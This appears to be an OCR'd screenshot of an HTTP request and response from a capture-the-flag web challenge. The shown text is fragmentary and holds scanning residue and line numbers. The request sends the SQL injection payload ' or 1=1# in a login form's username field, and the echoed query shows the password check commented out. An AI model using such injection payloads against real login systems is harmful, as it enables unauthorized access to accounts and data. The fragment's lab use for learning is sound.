 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://03adaaca-5af3-457d-beca-060469adfc3c.node5.buuoj.cn:81/index.p
hp?method=index
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=' or 1=1#&passwd=a
11
12 loginSELECT * FROM users WHERE username='' or 1=1#' and
passwd='a'Wrong password